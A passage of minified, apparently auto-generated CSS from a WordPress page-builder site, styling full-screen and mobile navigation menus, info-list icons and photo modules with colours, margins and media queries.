.sub-menu > li {clear: both;display: block;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .sub-menu {width: 100%;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu.uabb-toggle-arrows > li > a span.uabb-menu-toggle,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu.uabb-toggle-arrows > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu.uabb-toggle-arrows .uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu li a span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu li .uabb-has-submenu-container a span.menu-item-text {width: 100%;color: #ffffff;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu > li > a,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu > li > .uabb-has-submenu-container > a,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .sub-menu > li > a,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .sub-menu > li > .uabb-has-submenu-container > a,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .sub-menu > li > a:hover,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .sub-menu > li > a:focus,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .sub-menu > li > .uabb-has-submenu-container > a:hover,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .sub-menu > li > .uabb-has-submenu-container > a:focus {background-color: transparent;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .sub-menu li {}.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .sub-menu li:last-child {border-bottom: none;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu > li > a:hover span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu > li > a:focus span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu >li:hover > a span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu >li:focus > a span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .sub-menu > li > a:hover span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .sub-menu > li > a:focus span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu > li > a:hover span.menu-item-text > i,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu > li > a:focus span.menu-item-text > i,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu >li:hover > a span.menu-item-text > i,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu >li:focus > a span.menu-item-text > i,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .sub-menu > li > a:hover span.menu-item-text > i,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .sub-menu > li > a:focus span.menu-item-text > i,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu li .uabb-has-submenu-container a:hover span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu li .uabb-has-submenu-container a:focus span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu li .uabb-has-submenu-container a:hover span.menu-item-text > i,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu li .uabb-has-submenu-container a:focus span.menu-item-text > i,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu > li:hover > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu > li:focus > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu > li:hover > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu > li:focus > .uabb-has-submenu-container > a span.menu-item-text > i {color: #aa4c2a;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu > li.current-menu-item > a span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .sub-menu > li.current-menu-item > a span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu > li.current-menu-item > a span.menu-item-text > i,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .sub-menu > li.current-menu-item > a span.menu-item-text > i,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text i,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu > li.current-menu-ancestor > a span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .sub-menu > li.current-menu-ancestor > a span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu > li.current-menu-ancestor > a span.menu-item-text > i,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .sub-menu > li.current-menu-ancestor > a span.menu-item-text > i,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text i {color: #aa4c2a;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn {width: 30px;height: 30px;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-overlay-fade,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.menu-open .uabb-overlay-fade,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-overlay-corner,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.menu-open .uabb-overlay-corner,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-overlay-slide-down,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.menu-open .uabb-overlay-slide-down,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-overlay-scale,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.menu-open .uabb-overlay-scale,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-overlay-door,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.menu-open .uabb-overlay-door,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-overlay-door > ul,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-overlay-door .uabb-menu-close-btn {transition-duration: 0.5s;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .uabb-menu-overlay .uabb-menu-close-btn:before,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .uabb-menu-overlay .uabb-menu-close-btn:after {height: 30px;background-color: #ffffff;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .uabb-toggle-arrows .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .uabb-toggle-none .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .uabb-toggle-arrows .sub-menu .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .uabb-toggle-none .sub-menu .uabb-menu-toggle:before {color: #ffffff;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .uabb-toggle-arrows li:hover .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .uabb-toggle-arrows li:focus .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .uabb-toggle-arrows li:hover .uabb-has-submenu-container .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .uabb-toggle-arrows li:focus .uabb-has-submenu-container .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .uabb-toggle-arrows .uabb-creative-menu.current-menu-item .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .uabb-toggle-arrows .uabb-creative-menu.current-menu-ancestor .uabb-menu-toggle:before {color: #aa4c2a;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .uabb-toggle-plus li:hover .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .uabb-toggle-plus li:focus .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .uabb-toggle-plus li:hover .uabb-has-submenu-container .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .uabb-toggle-plus li:focus .uabb-has-submenu-container .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .uabb-toggle-plus .uabb-creative-menu.current-menu-item .uabb-menu-toggle:before,.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .uabb-toggle-plus .uabb-creative-menu.current-menu-ancestor .uabb-menu-toggle:before {color: #aa4c2a;}@media only screen and ( max-width: 768px ) {.fl-node-60b7eff4dd8f5 .uabb-creative-menu.uabb-menu-default {display: none;}}@media only screen and ( max-width: 480px ) {.fl-node-60b7eff4dd8f5 .uabb-creative-menu.full-screen .uabb-menu-overlay ul.menu {width: 80%;}}@media only screen and ( max-width: 768px ) {}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li > a,.fl-node-60b7eff4dd8f5 .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {text-transform: uppercase;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-creative-menu-vertical .sub-menu, .fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-creative-menu-horizontal .sub-menu {border-style: solid;border-width: 0;background-clip: border-box;border-color: #000000;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-creative-menu-expanded.menu > .uabb-has-submenu > .sub-menu, .fl-node-60b7eff4dd8f5 .uabb-creative-menu .uabb-creative-menu-accordion.menu > .uabb-has-submenu > .sub-menu {border-style: solid;border-width: 0;background-clip: border-box;border-color: #000000;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}.fl-node-60b7eff4dd8f5 .uabb-creative-menu-mobile-toggle {text-transform: uppercase;} .fl-node-60b7eff4dd8f5 > .fl-module-content {margin-top:0px;margin-bottom:0px;}.uabb-info-list .uabb-info-list-left,.uabb-info-list .uabb-info-list-right {float: none;}.uabb-info-list .uabb-info-list-wrapper > li {list-style: none;margin: 0;padding: 0;position: relative;}.uabb-module-content .uabb-text-editor :not(a) {color: inherit;}.uabb-module-content .uabb-text-editor :not(i) {font-family: inherit;}.uabb-module-content .uabb-text-editor :not(h1):not(h2):not(h3):not(h4):not(h5):not(h6) {font-size: inherit;line-height: inherit;}.uabb-module-content .uabb-text-editor :not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(strong):not(b):not(i) {font-weight: inherit;}.uabb-info-list-content .uabb-info-list-description p:last-of-type {margin-bottom: 0;}.uabb-info-list-connector,.uabb-info-list-connector-top {height: 100%;position: absolute;z-index: 1;border-width: 0 0 0 1px;}.uabb-info-list-connector-top {top: 0;}.uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-icon,.uabb-info-list-content-wrapper.uabb-info-list-right .uabb-info-list-icon {display: inline-block;vertical-align: top;}.uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-icon {margin-right: 20px;}.uabb-info-list-content-wrapper.uabb-info-list-right {text-align: right;direction: rtl;}.uabb-info-list-content-wrapper.uabb-info-list-right * {direction: ltr;}.uabb-info-list-content-wrapper.uabb-info-list-right .uabb-info-list-icon {margin-left: 20px;}.uabb-info-list-wrapper.uabb-info-list-top li .uabb-info-list-icon {float: none;margin: 0 auto;}.uabb-info-list-wrapper.uabb-info-list-top li .uabb-info-list-content {margin: 15px;padding-bottom: 0;text-align: center;}.uabb-info-list-wrapper.uabb-info-list-top li .uabb-info-list-connector {height: 0;left: 50%;margin-left: 0;position: absolute;width: 100%;}.uabb-info-list-content.uabb-info-list-top {margin-right: 1em;padding: 0;}.uabb-info-list-link {position: absolute;width: 100%;height: 100%;left: 0;top: 0;bottom: 0;right: 0;z-index: 9;}.uabb-info-list-item .uabb-info-list-icon .uabb-icon-wrap {vertical-align: middle;}.uabb-info-list-item .uabb-info-list-icon a {box-shadow: none;}.uabb-info-list-wrapper.uabb-info-list-top .uabb-info-list-item {width: 100%;vertical-align: top;}.uabb-imgicon-wrap .uabb-icon i {margin: 0;}.uabb-info-list .uabb-info-list-wrapper,.uabb-info-list-content-wrapper .uabb-info-list-content h2,.uabb-info-list-content-wrapper .uabb-info-list-content h3,.uabb-info-list-content-wrapper .uabb-info-list-content h4,.uabb-info-list-content-wrapper .uabb-info-list-content h5,.uabb-info-list-content-wrapper .uabb-info-list-content h6 {margin: 0;padding: 0;}.uabb-info-list-content-wrapper,.uabb-info-list-icon {position: relative;z-index: 5;}.uabb-info-list-item:first-child .uabb-info-list-connector-top,.uabb-info-list-wrapper li:last-child .uabb-info-list-connector {display: none;}.uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-content,.uabb-info-list-content-wrapper.uabb-info-list-right .uabb-info-list-content,.uabb-info-list-wrapper.uabb-info-list-top li,.uabb-info-list-icon .icon {display: inline-block;}.uabb-info-list-content-wrapper.uabb-info-list-top .uabb-info-list-icon,.uabb-info-list-content-wrapper.uabb-info-list-top .uabb-info-list-content,.uabb-info-list-wrapper.uabb-info-list-top {display: block;}@media only screen and (max-width:767px) {.uabb-info-list-wrapper.uabb-info-list-top .uabb-info-list-item .uabb-info-list-connector {display: none;}}.fl-node-4gmptzklv3xj .uabb-info-list-connector,.fl-node-4gmptzklv3xj .uabb-info-list-connector-top {border-style: solid;border-left-width: 1px;}.fl-node-4gmptzklv3xj .uabb-info-list-connector {top: calc( 50% + 0px );height: calc( 50% - 0px );}.fl-node-4gmptzklv3xj .uabb-info-list-connector-top {height: calc( 50% - 20px );}.fl-node-4gmptzklv3xj .uabb-info-list-item:last-child .uabb-info-list-connector-top {height: calc( 50% - 10px );}.fl-node-4gmptzklv3xj .uabb-info-list-wrapper.uabb-info-list-top li .uabb-info-list-connector {border-top-width: 1px;}.fl-builder-content .fl-node-4gmptzklv3xj .uabb-info-list-icon {vertical-align: middle;}.fl-builder-content .fl-node-4gmptzklv3xj .uabb-info-list-content {vertical-align: middle;}.fl-node-4gmptzklv3xj .uabb-info-list-wrapper .uabb-info-list-item:last-child {padding-bottom: 0;}.fl-node-4gmptzklv3xj .uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-content {width: calc( 100% - 40px );}.fl-node-4gmptzklv3xj .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector,.fl-node-4gmptzklv3xj .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector-top {left: 10px;}.fl-node-4gmptzklv3xj .uabb-info-list-wrapper .uabb-info-list-item {padding-bottom: 20px;}.fl-node-4gmptzklv3xj .uabb-info-list .uabb-info-list-icon .custom-character0 {text-align: center;color: ##963b26;font-size:20px;width:20px;height:20px;line-height:20px;}.fl-node-4gmptzklv3xj .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: center;}.fl-node-4gmptzklv3xj .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i,.fl-node-4gmptzklv3xj .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {color: #061254;font-size: 20px;height: auto;width: auto;line-height: 20px;height: 20px;width: 20px;text-align: center;}.fl-node-4gmptzklv3xj .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {background: none;}.fl-node-4gmptzklv3xj .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover,.fl-node-4gmptzklv3xj .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before {color: ;}.fl-node-4gmptzklv3xj .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before {background: none;}@media ( max-width: 768px ) {.fl-node-4gmptzklv3xj .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 480px ) {.fl-node-4gmptzklv3xj .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}.fl-node-4gmptzklv3xj .info-list-icon-dynamic0 .uabb-imgicon-wrap .uabb-photo-img {}.fl-node-4gmptzklv3xj .uabb-icon i {float: none;}.fl-node-4gmptzklv3xj .uabb-icon {display: block;}.fl-node-4gmptzklv3xj .uabb-info-list-content .uabb-info-list-title,.fl-node-4gmptzklv3xj .uabb-info-list-content .uabb-info-list-title * {margin-top: 0px;margin-bottom: 0px;}.fl-node-4gmptzklv3xj .uabb-info-list-content .uabb-info-list-description {color: rgba(4,43,114,0.83);}@media ( max-width: 768px) {.fl-node-4gmptzklv3xj .uabb-info-list .uabb-info-list-left,.fl-node-4gmptzklv3xj .uabb-info-list .uabb-info-list-right {text-align: ;}}@media ( max-width: 480px ) {.fl-node-4gmptzklv3xj .uabb-info-list .uabb-info-list-left,.fl-node-4gmptzklv3xj .uabb-info-list .uabb-info-list-right {text-align: ;}}.fl-node-4gmptzklv3xj .uabb-info-list-content .uabb-info-list-title,.fl-node-4gmptzklv3xj .uabb-info-list-content .uabb-info-list-title * {font-size: 16px;}.fl-node-4gmptzklv3xj .uabb-info-list-content .uabb-info-list-description {font-size: 16px;}@media(max-width: 768px) {.fl-node-4gmptzklv3xj .uabb-info-list-content .uabb-info-list-description {font-size: 18px;}}@media(max-width: 480px) {.fl-node-4gmptzklv3xj .uabb-info-list-content .uabb-info-list-title,.fl-node-4gmptzklv3xj .uabb-info-list-content .uabb-info-list-title * {line-height: 1.2;}.fl-node-4gmptzklv3xj .uabb-info-list-content .uabb-info-list-description {font-size: 16px;}} .fl-node-4gmptzklv3xj > .fl-module-content {margin-top:10px;margin-bottom:10px;}@media ( max-width: 480px ) { .fl-node-4gmptzklv3xj.fl-module > .fl-module-content {margin-top:10px;margin-right:0px;margin-bottom:5px;margin-left:0px;}}.fl-node-60b7eff4dd8eb .pp-photo-container .pp-photo-content {}.fl-node-60b7eff4dd8eb .pp-photo-container .pp-photo-content .pp-photo-content-inner {background-clip: border-box;transition: all 0.3s ease-in-out;}.fl-node-60b7eff4dd8eb .pp-photo-container .pp-photo-content:hover .pp-photo-content-inner {}.fl-node-60b7eff4dd8eb .pp-photo-container .pp-photo-content .pp-photo-content-inner a {display: block;text-decoration: none !important;}.fl-node-60b7eff4dd8eb .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-color: #000000;border-width: 1px;border-style: none;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}.fl-node-60b7eff4dd8eb .pp-photo-caption {background-color: #dddddd;color: #000000;}.fl-node-60b7eff4dd8eb .pp-overlay-wrap .pp-overlay-bg {background-color: #dddddd;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}@media only screen and (max-width: 768px) {.fl-node-60b7eff4dd8eb .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}}@media only screen and (max-width: 480px) {.fl-node-60b7eff4dd8eb .pp-photo-container .pp-photo-align-responsive-left {text-align: left !important;}.fl-node-60b7eff4dd8eb .pp-photo-container .pp-photo-align-responsive-center {text-align: center !important;}.fl-node-60b7eff4dd8eb .pp-photo-container .pp-photo-align-responsive-right {text-align: right !important;}.fl-node-60b7eff4dd8eb .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}}.fl-node-60b7eff4dd8eb .pp-photo-container .pp-photo-content .pp-photo-content-inner {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-60b7eff4dd8eb .pp-photo-caption {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}@media(max-width: 768px) {div.fl-node-60b7eff4dd8eb .pp-photo-container .pp-photo-content .pp-photo-content-inner img {width: 100px;}}@media(max-width: 480px) {div.fl-node-60b7eff4dd8eb .pp-photo-container .pp-photo-content .pp-photo-content-inner img {width: 90px;}} .fl-node-60b7eff4dd8eb > .fl-module-content {margin-left:0px;}@media ( max-width: 768px ) { .fl-node-60b7eff4dd8eb.fl-module > .fl-module-content {margin-top:-15px;margin-bottom:7px;}}@media ( max-width: 480px ) { .fl-node-60b7eff4dd8eb.fl-module > .fl-module-content {margin-top:-15px;margin-right:10px;margin-left:10px;}}.fl-node-60b7eff4dd904 .uabb-info-list-connector,.fl-node-60b7eff4dd904 .uabb-info-list-connector-top {border-style: solid;border-left-width: 1px;}.fl-node-60b7eff4dd904 .uabb-info-list-connector {top: calc( 50% + 0px );height: calc( 50% - 0px );}.fl-node-60b7eff4dd904 .uabb-info-list-connector-top {height: calc( 50% - 20px );}.fl-node-60b7eff4dd904 .uabb-info-list-item:last-child .uabb-info-list-connector-top {height: calc( 50% - 10px );}.fl-node-60b7eff4dd904 .uabb-info-list-wrapper.uabb-info-list-top li .uabb-info-list-connector {border-top-width: 1px;}.fl-builder-content .fl-node-60b7eff4dd904 .uabb-info-list-icon {vertical-align: middle;}.fl-builder-content .fl-node-60b7eff4dd904 .uabb-info-list-content {vertical-align: middle;}.fl-node-60b7eff4dd904 .uabb-info-list-wrapper .uabb-info-list-item:last-child {padding-bottom: 0;}.fl-node-60b7eff4dd904 .uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-content {width: calc( 100% - 40px );}.fl-node-60b7eff4dd904 .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector,.fl-node-60b7eff4dd904 .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector-top {left: 10px;}.fl-node-60b7eff4dd904 .uabb-info-list-wrapper .uabb-info-list-item {padding-bottom: 20px;}.fl-node-60b7eff4dd904 .uabb-info-list .uabb-info-list-icon .custom-character0 {text-align: center;color: ##963b26;font-size:20px;width:20px;height:20px;line-height:20px;}.fl-node-60b7eff4dd904 .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: center;}.fl-node-60b7eff4dd904 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i,.fl-node-60b7eff4dd904 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {color: #061254;font-size: 20px;height: auto;width: auto;line-height: 20px;height: 20px;width: 20px;text-align: center;}.fl-node-60b7eff4dd904 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {background: none;}.fl-node-60b7eff4dd904 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover,.fl-node-60b7eff4dd904 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before {color: ;}.fl-node-60b7eff4dd904 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before {background: none;}@media ( max-width: 768px ) {.fl-node-60b7eff4dd904 .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 480px ) {.fl-node-60b7eff4dd904 .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}.fl-node-60b7eff4dd904 .info-list-icon-dynamic0 .uabb-imgicon-wrap .uabb-photo-img {}.fl-node-60b7eff4dd904 .uabb-icon i {float: none;}.fl-node-60b7eff4dd904 .uabb-icon {display: block;}.fl-node-60b7eff4dd904 .uabb-info-list-content .uabb-info-list-title,.fl-node-60b7eff4dd904 .uabb-info-list-content .uabb-info-list-title * {margin-top: 0px;margin-bottom: 0px;}.fl-node-60b7eff4dd904 .uabb-info-list-content .uabb-info-list-description {color: rgba(4,43,114,0.83);}@media ( max-width: 768px) {.fl-node-60b7eff4dd904 .uabb-info-list .uabb-info-list-left,.fl-node-60b7eff4dd904 .uabb-info-list .uabb-info-list-right {text-align: ;}}@media ( max-width: 480px ) {.fl-node-60b7eff4dd904 .uabb-info-list .uabb-info-list-left,.fl-node-60b7eff4dd904 .uabb-info-list .uabb-info-list-right {text-align: ;}}.fl-node-60b7eff4dd904 .uabb-info-list-content .uabb-info-list-title,.fl-node-60b7eff4dd904 .uabb-info-list-content .uabb-info-list-title * {font-size: 16px;}.fl-node-60b7eff4dd904 .uabb-info-list-content .uabb-info-list-description {font-size: 16px;}@media(max-width: 768px) {.fl-node-60b7eff4dd904 .uabb-info-list-content .uabb-info-list-description {font-size: 18px;}}@media(max-width: 480px) {.fl-node-60b7eff4dd904 .uabb-info-list-content .uabb-info-list-title,.fl-node-60b7eff4dd904 .uabb-info-list-content .uabb-info-list-title * {line-height: 1.2;}.fl-node-60b7eff4dd904 .uabb-info-list-content .uabb-info-list-description {font-size: 16px;}} .fl-node-60b7eff4dd904 > .fl-module-content {margin-top:10px;margin-bottom:10px;}@media ( max-width: 480px ) { .fl-node-60b7eff4dd904.fl-module > .fl-module-content {margin-top:10px;margin-right:0px;margin-bottom:5px;margin-left:0px;}}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu {text-align: right;}.uabb-creative-menu-expanded ul.sub-menu li a,.uabb-creative-menu-accordion ul.sub-menu li a,.uabb-creative-menu-accordion ul.sub-menu li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li .uabb-has-submenu-container a {text-indent: 20px;direction: rtl;}.uabb-creative-menu-expanded ul.sub-menu li li a,.uabb-creative-menu-accordion ul.sub-menu li li a,.uabb-creative-menu-accordion ul.sub-menu li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li .uabb-has-submenu-container a {text-indent: 30px;direction: rtl;}.uabb-creative-menu-expanded ul.sub-menu li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li li .uabb-has-submenu-container a {text-indent: 40px;direction: rtl;}.uabb-creative-menu-expanded ul.sub-menu li li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li li li .uabb-has-submenu-container a {text-indent: 50px;direction: rtl;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu.uabb-creative-menu-horizontal > li > a span.uabb-menu-toggle,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu.uabb-creative-menu-horizontal > li > .uabb-has-submenu-container a span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu.uabb-creative-menu-horizontal .uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li {margin-top: 5px;margin-bottom: 5px;margin-left: 5px;margin-right: 5px;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu-mobile-toggle.text:hover .uabb-creative-menu-mobile-toggle-label,.fl-node-60b7eff4dd8f9 .uabb-creative-menu-mobile-toggle.hamburger-label:hover .uabb-svg-container .uabb-creative-menu-mobile-toggle-label,.fl-node-60b7eff4dd8f9 .uabb-creative-menu-mobile-toggle.hamburger:hover .uabb-svg-container {}.fl-node-60b7eff4dd8f9 .uabb-creative-menu-mobile-toggle.text,.fl-node-60b7eff4dd8f9 .uabb-creative-menu-mobile-toggle.hamburger-label,.fl-node-60b7eff4dd8f9 .uabb-creative-menu-mobile-toggle.hamburger {}.fl-node-60b7eff4dd8f9 .uabb-creative-menu-mobile-toggle.text:hover,.fl-node-60b7eff4dd8f9 .uabb-creative-menu-mobile-toggle.hamburger-label:hover,.fl-node-60b7eff4dd8f9 .uabb-creative-menu-mobile-toggle.hamburger:hover {}.fl-node-60b7eff4dd8f9 .menu .uabb-has-submenu .sub-menu {display: none;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu li:first-child {border-top: none;}@media only screen and ( max-width: 768px ) {.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu {margin-top: 20px;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-off-canvas-menu .uabb-menu-close-btn,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn {display: block;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu {text-align: center;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li {margin-left: 0 !important;margin-right: 0 !important;}.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-60b7eff4dd8f9 .uabb-creative-menu .menu > li > 